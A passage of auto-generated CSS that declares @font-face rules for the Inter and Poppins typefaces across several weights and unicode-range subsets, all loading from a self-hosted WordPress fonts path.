  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
